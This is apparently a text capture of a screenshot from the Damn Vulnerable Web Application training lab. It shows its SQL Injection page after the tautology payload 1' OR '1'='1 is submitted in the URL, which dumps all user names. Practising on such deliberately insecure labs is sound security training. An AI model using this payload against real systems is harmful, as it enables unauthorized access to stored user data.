 Damn Vulnerable Web A
Not secure 192.168.6.3/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith